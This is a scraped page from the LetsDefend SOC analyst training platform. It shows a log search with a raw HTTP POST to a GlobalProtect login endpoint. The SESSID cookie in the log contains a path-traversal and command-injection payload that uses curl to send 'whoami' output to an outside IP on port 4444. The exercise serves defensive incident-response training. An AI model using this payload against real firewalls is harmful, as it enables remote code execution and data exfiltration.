 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
Destination Address contains "172.16.17.139"
2024-04-18
4 events (before Apr, 18, 2024, 03:10 PM UTC)
1
Hide Fields
INTERESTING FIELDS
α type
α source_address
# source_port
α destination_address
# destination_port
α raw_log
Event
Raw Log
HTTP Method POST
URL /global-protect/login.esp
COOKIE
SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.7
9.92:4444?user=$(whoami)
FS}144....
Content-Length 158
[Apr, 18, 2024, 03:10 PM] source_address=172.16.17.139 source_port=0 destination_address=172.16.17.139 destination_port=0 raw_log: {'2024-04-18 15:09:42,628': 'dt_send...
1 row selected
LetsDefend
NOW PART OF HACKTHEBOX
Resources
Blog
MITRE ATT&CK Map
Community
Discord
Contribute
Roles
SOC Analyst
Incident Responder
Support
Contact us
Help Center
Download Mobile App
Download on the
App Store